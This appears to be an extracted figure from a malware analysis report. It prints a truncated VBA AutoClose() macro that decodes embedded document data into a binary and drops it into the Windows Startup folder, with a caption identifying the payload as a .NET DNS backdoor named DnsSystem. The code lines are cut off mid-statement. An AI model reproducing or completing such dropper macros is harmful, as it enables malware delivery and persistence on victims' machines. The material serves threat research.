 Sub AutoClose()
Dim arrSplitStrings10() As String
' Dim arrSplitStrings1() As String
Dim arrSplitStrings2(65000) As Byt
arrSplitStrings10 = Split(ActiveDo
For i = 0 To 62975
arrSplitStrings2(i) = Replace(
Next
uu = "C:\Users\" + Application.Use
strFileExists = Dir(uu)
If strFileExists = "" Then
Dim fileNmb As Integer
fileNmb = FreeFile
Open uu For Binary Access Write As #fileNmb
Put #fileNmb, 1, arrSplitStrings2
Close #fileNmb
Else
'nothing
End If
« Microsoft Windows Start Menu Programs Startup
Search Startup
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Name Date modified Type Size
DnsSystem 4/28/2022 7:15 PM Application 64 KB
The .NET DNS Backdoor dropped into the Startup folder using
the AutoClose() function